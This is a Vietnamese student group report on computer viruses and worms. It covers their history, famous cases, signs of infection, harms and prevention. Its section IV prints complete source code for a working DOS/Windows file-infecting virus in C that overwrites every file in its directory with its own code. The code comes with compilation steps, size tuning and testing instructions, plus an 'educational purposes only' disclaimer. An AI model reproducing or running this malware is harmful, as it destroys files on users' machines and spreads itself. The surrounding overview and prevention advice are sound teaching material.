TRƯỜNG ĐẠI HỌC ĐÀ LẠT
KHOA CÔNG NGHỆ THÔNG TIN


BÁO CÁO BÀI TẬP NHÓM
ĐỀ TÀI: VIRUS VÀ WORM

Thành viên:
1610207 – La Quốc Thắng (Trưởng nhóm)
1610229 – Cao Quốc Bảo Toàn
1610235 – Nguyễn Hiếu Trung

Đà Lạt, ngày 25 tháng 02 năm 2019

MỤC LỤC
MỤC LỤC 2
I. TỔNG QUAN VỀ ĐỀ TÀI 3
II. NỘI DUNG ĐỀ TÀI 4
1. Giới thiệu về vi-rút máy tính 4
2. Giới thiệu về sâu máy tính 6
3. So sánh vi-rút và sâu 8
4. Dấu hiệu nhận biết chung 8
5. Tác hại 8
6. Biện pháp phòng chống 9
III. KẾT LUẬN 9
IV. MÃ NGUỒN CỦA VIRUS 10
V. TÀI LIỆU THAM KHẢO 11
VI. PHÂN CÔNG CÔNG VIỆC 12

TỔNG QUAN VỀ ĐỀ TÀI
Trong thời đại hiện nay, với sự đa dạng các thiết bị (PC, Laptop, điện thoại thông minh, đồng hồ thông minh,…), các mục tiêu tấn công do những phần mềm độc hại từ đó cũng đa dạng theo.
Phần mềm độc hại có tên tiếng Anh là malware, viết tắt của malicious software, có những tên gọi khác như phần mềm ác ý, phần mềm gây hại, mã độc là một loại phần mềm hệ thống do các tay tin tặc hay các kẻ phá phách tạo ra nhằm gây hại cho các máy tính. Tùy theo cách thức mà tin tặc dùng, sự nguy hại của các loại phần mềm ác ý có khác nhau từ chỗ chỉ hiển thị các cửa sổ hù dọa cho đến việc tấn công chiếm máy và lây lan sang các máy khác như là vi-rút trong cơ thể của các sinh vật.
Với những người thường xuyên phải làm việc và giải trí trên internet như lướt web, nghe nhạc, xem phim, tải dữ liệu, gửi email,… phần mềm độc hại sẽ có cơ hội lây lan vào máy tính. Từ máy tính bị nhiễm, chúng ta có thể vô tình tiếp tay cho các tin tặc khi sao chép các tập tin bị nhiễm vào máy tính khác thông qua các thiết bị ngoại vi như đĩa flash (USB), thẻ nhớ, đĩa quang (CD, DVD). Các mối nguy hại này thậm chí còn xuất hiện ở những nơi không ngờ như BIOS (Lenovo từng bị phát hiện nhúng chương trình malware vào BIOS), sector khởi động (Boot Vi-rút), ROM của các thiết bị di động (một số dòng điện thoại thông minh của Trung Quốc bị phát hiện bí mật gửi dữ liệu về máy chủ ở Trung Quốc), firmware của bộ định tuyến Trung Quốc giá rẻ,…
Các phần mềm độc hại có khả năng gây ra hoạt động bất bình thường cho một phần hay cả toàn bộ hệ thống máy tính hoặc thực hiện việc sao chép, sửa đổi, xoá bỏ trái phép dữ liệu, mã hoá, tống tiền,… Mặc dù tiền thân của các phần mềm đó chỉ đơn giản tạo ra một chút phiền phức (chẳng hạn như creeper – con vi-rút đầu tiên chạy hệ điều hành Tenex, tự lây lan sang các máy khác và xoá đi tại máy trước đó, đơn giản chỉ hiển thị thông điệp “TÔI LÀ CREEPER: BẮT TÔI NẾU BẠN CÓ THỂ!”) nhưng cũng cần phải có sự đề phòng và tiêu diệt nó để đảm bảo an toàn cho máy tính.
Do phạm vi liên quan của phần mềm độc hại là lớn, và cũng do được giáo viên phân đề tài nên trong báo cáo này chỉ đề cập đến phạm vi của vi-rút và sâu máy tính.

NỘI DUNG ĐỀ TÀI

Giới thiệu về vi-rút máy tính
- Khái niệm
Là một chương trình có thể lây lan chính nó từ máy tính này sang máy tính khác. Đặc tính này cũng có ở sâu, nhưng sự khác biệt là vi-rút thường phải cấy chính nó vào một tập tin thực thi để được kích hoạt. Khi người dùng chạy tập tin thực thi này, vi-rút có thể lây lan sang các tập tin thực thi khác.
- Lịch sử, nguồn gốc
Có nhiều quan niệm khác nhau về lịch sử của vi-rút. Ở đây chỉ nêu rất vắn tắt khái quát những điểm chung nhất, qua đó, chúng ta có thể hiểu chi tiết hơn về các loại vi-rút.
Nói đến lịch sử của vi-rút phải nói tới John von Neumann người đã phát triển nền tảng lý thuyết tự nhân bản của một chương trình cho máy tính năm 1949. Đến 1960 đầu thập niên 1970 đã xuất hiện trên các máy Univax 1108 một chương trình gọi là "Pervading Animal" tự nó có thể nối với phần sau của các tập tin tự hành, lúc đó chưa có khái niệm về vi-rút. Ta có thể coi đó là tiền thân, nguồn gốc của vi-rút.
- Ví dụ
- Vi-rút Brain (1986)
Vi-rút "the Brain", Vi-rút cho máy tính cá nhân (PC) đầu tiên xuất hiện, nó đã được phát triển để trừng phạt và theo dõi những máy tính nào đã ăn cắp bản quyền của phầm mềm y tế viết cho các máy tính IBM do hai anh em nhà Alvi viết ra.

- Vi-rút Melissa (1999)
Ngày thứ sáu, 26/3/1999, vi-rút W97M/Melissa đã lây nhiễm ở mức độ toàn cầu. Các thông kê cho thấy loại vi-rút dạng kịch bản macro trong Word này đã lây nhiễm vào 15/20 chiếc máy tính doanh nghiệp trên toàn cầu. Melissa phát tán nhanh đến nỗi Intel, Microsoft và một số hãng phần mềm khác sử dụng Outlook đã buộc phải đóng toàn bộ hệ thống e-mail để hạn chế thiệt hại.

- Vi-rút Autorun
Vi-rút autorun là một loại vi-rút tự ghi trên ổ đĩa flash (hoặc thiết bị ngoại vi khác) và lây nhiễm máy tính của người dùng khi người dùng mở ổ đĩa flash trong Explorer.

- Vi-rút Boot
Là vi-rút lây nhiễm ở khu vực khởi động hoặc MBR (master boot record) của ổ đĩa cứng hoặc đĩa mềm. Chương trình MBR là các chương trình khởi động của hệ điều hành bị thay thế bởi các vi-rút hoặc bản sao của nó ghi đè lên các file MBR.


Giới thiệu về sâu máy tính
- Khái niệm
Sâu (worm) là một chương trình có khả năng tự nhân bản. Sâu có thể di chuyển từ máy tính này sang máy tính khác mà không nhờ vào bất kì tác động nào của người dùng và nó có khả năng tự nhân bản chính nó trong hệ thống của bạn, do đó máy tính của bạn có thể gửi đi không những một mà hàng trăm, thậm chí hàng nghìn bản sao chép của nó ra ngoài và gây ra sự tàn phá kinh khủng.
- Lịch sử, nguồn gốc
Thuật ngữ "sâu" thực tế lần đầu tiên được sử dụng trong tiểu thuyết năm 1975 của John Brunner, The Shockwave Rider. Trong cuốn tiểu thuyết đó, Nichlas Haflinger đã thiết kế và thiết lập một con sâu thu thập dữ liệu trong một hành động trả thù những người đàn ông mạnh mẽ điều hành một trang web thông tin điện tử quốc gia gây ra sự phù hợp hàng loạt. "Bạn có một con sâu lớn nhất từ trước đến nay và nó tự động phá hoại mọi nỗ lực giám sát nó... Chưa bao giờ có một con sâu nào có cái đầu cứng rắn hay cái đuôi dài đến thế!"

- Ví dụ
- Morris
Sâu Morris là sâu máy tính đầu tiên được phát tán qua Internet; nó cũng là con sâu đầu tiên thu hút được sự chú ý đáng kể của các phương tiện thông tin đại chúng. Tác giả của nó là Robert Tappan Morris, một sinh viên tại Đại học Cornell. Sâu Morris được thả lên mạng vào ngày 2 tháng 11 năm 1988 từ học viện MIT.
- ILOVEYOU
Đôi khi được gọi là Lỗi tình yêu hoặc Thư tình yêu , là một con sâu máy tính đã tấn công hàng chục triệu máy tính cá nhân Windows vào và sau ngày 5 tháng 5 năm 2000 giờ địa phương ở Philippines khi nó bắt đầu lan truyền dưới dạng email với chủ đề dòng "ILOVEYOU" và tệp đính kèm "LOVE-LETTER-FOR-YOU.txt.vbs".
- Code Red
Code Red và Code Red II là các virus xuất hiện vào mùa hè năm 2001. Cả hai worm này đều khai thác lỗ hổng trong hệ điều hành có trong các máy tính chạy Windows 2000 và Windows NT. Lỗ hổng này bị gây ra bởi một lỗi tràn bộ đệm, có nghĩa khi một máy tính chạy trên các hệ điều hành này nó sẽ nhận được nhiều thông tin hơn bộ đệm mà nó có thể quản lý, và do đó sẽ bị ghi đè lên bộ nhớ liền kề.
- Code Shikara
Code Shikara là một loại sâu máy tính, liên quan đến gia đinh Dorkbot (là một nhóm sâu độc hại lây lan qua tin nhắn tức thời, ổ USB, trang web hoặc các kênh truyền thông xã hội như Facebook), gây ra cuộc tấn công thông qua phương thức Social Engineering (Tấn công phi kỹ thuật).

So sánh vi-rút và sâu
Điểm khác nhau | Vi-rút | Sâu
Đặc tính lây lan | Phải cấy chính nó vào một tập tin thực thi để được kích hoạt | Không cần phải cấy vào một tập tin lưu trữ
Mục tiêu lây lan | Các tập tin trên máy tính | Mạng lưới internet
Cần con người tác động | Có | Không cần
Tốc độ lây lan | Chậm hơn sâu | Nhanh
Biện pháp bảo vệ chủ yếu | Phần mềm diệt vi-rút | Phần mềm diệt vi-rút, tường lửa

Dấu hiệu nhận biết chung
- Máy tính chạy chậm, không ổn định.
- Có cảnh báo giả, pop-up xuất hiện, tin nhắn lừa đảo.
- Máy tính lỗi liên tục, hoặc bị lỗi màn hình xanh.
- Ổ cứng, quạt tản nhiệt, RAM, lưu lượng mạng,… hoạt động đáng ngờ và bất thường.
- Xuất hiện những phần mềm lạ, giao diện khác lạ, trình duyệt bị thay đổi,…

Tác hại
- Tiêu tốn tài nguyên hệ thống
- Phá hủy dữ liệu
- Phá hủy hệ thống
- Đánh cắp dữ liệu
- Mã hóa dữ liệu để tống tiền
- Gây khó chịu khác…
Sâu còn gây ra hậu quả là đặt một cửa hậu (backdoor) Điều này cho phép máy tính được điều khiển từ xa bởi tác giả sâu như một "thây ma". Mạng của các máy như vậy thường được gọi là botnet và được sử dụng rất phổ biến cho một loạt các mục đích độc hại, bao gồm gửi thư rác hoặc thực hiện các cuộc tấn công DoS.

Biện pháp phòng chống
- Hạn chế việc sao chép không cần thiết và không chạy các chương trình tải từ Internet hoặc sao chép từ máy khác khi chua đủ tin cậy.
- Không mở những tệp gửi kèm trong thư điện tử nếu có nghi ngờ nguồn gốc hay nội dung thư.
- Không truy cập các trang web có nội dung không lành mạnh, hạn chế các trang web có độ bảo mật kém, không có giao thức HTTPS khi truy cập các thông tin nhạy cảm.
- Thường xuyên cập nhật các bản sửa lỗi cho các phần mềm chạy trên máy tính, đặc biệt hệ điều hành nhằm hạn chế các cửa hậu có thể bị khai thác.
- Định kì sao lưu dữ liệu để có thể khôi phục khi bị phá hoại.
- Định kì quét bằng các phần mềm diệt vi-rút đáng tin cậy, thường xuyên cập nhật cơ sở dữ liệu.

KẾT LUẬN
Bất kể là vi-rút, sâu hay các phần mềm độc hại khác, chúng ta cần phải có sự đề phòng. Việc tìm hiểu lịch sử ra đời, cách nhận biết và phòng tránh như thế nào là kiến thức cơ bản cho người sử dụng máy tính, kể cả người dùng thông thường. Ngoài ra, nghiên cứu thêm về phần mềm độc hại nói riêng, an toàn và bảo mật hệ thống nói chung là lĩnh vực hết sức mới mẻ và phong phú, là một định hướng của ngành công nghệ thông tin.

MÃ NGUỒN CỦA VIRUS
#include <stdio.h>
#include <io.h>
#include <dos.h>
#include <dir.h>
#include <conio.h>
#include <time.h> FILE *virus,*host;

int done, a = 0;
unsigned long x;
char buff[2048];
struct ffblk ffblk;
clock_t st, end;

void main()
{
st = clock();
clrscr();
done = findfirst("*.*", &ffblk, 0);
while (!done)
{
virus = fopen(_argv[0], "rb");
host = fopen(ffblk.ff_name, "rb + ");
if (host == NULL)
goto next;
x = 89088;
printf("Infecting % s\n", ffblk.ff_name, a);
while (x > 2048)
{
fread(buff, 2048, 1, virus);
fwrite(buff, 2048, 1, host);
x -= 2048;
}
fread(buff, x, 1, virus);
fwrite(buff, x, 1, host);
a++;
next:
{
fcloseall();
done = findnext(&ffblk);
}
}
printf("DONE !(Total Files Infected = % d)", a);
end = clock();
printf("TIME TAKEN = % f SEC\n",
(end - st) / CLK_TCK);
getch();
}

/*
COMPILING METHOD:

USING BORLAND TC++ 3.0 (16-BIT):
1. Load the program in the compiler, press Alt-F9 to compile
2. Press F9 to generate the EXE file (DO NOT PRESS CTRL-F9,THIS WILL INFECT ALL THE FILES IN CUR DIRECTORY INCLUDIN YOUR COMPILER)
3. Note down the size of generated EXE file in bytes (SEE EXE FILE PROPERTIES FOR IT’S SIZE)
4. Change the value of X in the source code with the noted down size (IN THE ABOVE SOURCE CODE x= 89088; CHANGE IT)
5. Once again follow the STEP 1 & STEP 2.Now the generated EXE File is ready to infect

USING BORLAND C++ 5.5 (32-BIT) :
1. Compile once,note down the generated EXE file length in bytes
2. Change the value of X in source code to this length in bytes
3. Recompile it.The new EXE file is ready to infect

HOW TO TEST:

1. Open new empty folder
2. Put some EXE files (BY SEARCHING FOR *.EXE IN SEARCH & PASTING IN THE NEW FOLDER)
3. Run the virus EXE file there you will see all the files in the current directory get infected.
4. All the infected files will be ready to reinfect
That’s it

*WARNING: FOR EDUCATIONAL PURPOSES ONLY. DO NOT SPREAD OR MISUSE THIS VIRUS CODE
*/

TÀI LIỆU THAM KHẢO
[1] Phần mềm ác ý, https://vi.wikipedia.org/wiki/Phần_mềm_ác_ý
[2] Tất cả những gì bạn cần biết về phần mềm độc hại và cách phòng tránh, https://www.techsignin.com/tintuc/phan-mem-doc-hai-va-cach-phong-tranh/
[2] Malware (phần mềm độc hại) là gì?, https://tech.vccloud.vn/malware-phan-mem-doc-hai-la-gi-20180510115901559.htm
[3] Difference Between Virus And Worms, https://techdifferences.com/difference-between-virus-and-worms.html
[4] Tác hại của virus, https://sites.google.com/site/cackienthucvedietvirus/home/virus-mang-may-tinh

PHÂN CÔNG CÔNG VIỆC

BẢNG PHÂN CÔNG LÀM VIỆC NHÓM
NHÓM: 6
Ngày | STT | MSSV | Họ và tên | Công việc | Ghi chú
18/2/2019 | 1 | 1610207 | La Quốc Thắng | Chuẩn bị câu hỏi cho các nhóm
18/2/2019 | 2 | 1610229 | Cao Quốc Bảo Toàn | Chuẩn bị câu hỏi cho các nhóm
19/2/2019 | 1 | 1610207 | La Quốc Thắng | Viết phần tổng quan, kết luận
19/2/2019 | 2 | 1610229 | Cao Quốc Bảo Toàn | Chuẩn bị thông tin về virus | Văn bản + Hình ảnh + Video
19/2/2019 | 3 | 1610235 | Nguyễn Hiếu Trung | Chuẩn bị thông tin về worm | Văn bản + Hình ảnh + Video
21/2/2019 | 1 | 1610207 | La Quốc Thắng | Tổng hợp lại các phần cho vào báo cáo và file thuyết trình
21/2/2019 | 2 | 1610229 | Cao Quốc Bảo Toàn | Tổng hợp lại các phần cho vào báo cáo và file thuyết trình
21/2/2019 | 3 | 1610235 | Nguyễn Hiếu Trung | Tổng hợp lại các phần cho vào báo cáo và file thuyết trình
25/2/2019 | 1 | 1610207 | La Quốc Thắng | Tiếp tục hoàn thiện file thuyết trình + báo cáo
25/2/2019 | 2 | 1610229 | Cao Quốc Bảo Toàn | Chuẩn bị câu hỏi trắc nghiệm thuộc đề tài
25/2/2019 | 3 | 1610235 | Nguyễn Hiếu Trung | Chuẩn bị câu hỏi trắc nghiệm thuộc đề tài

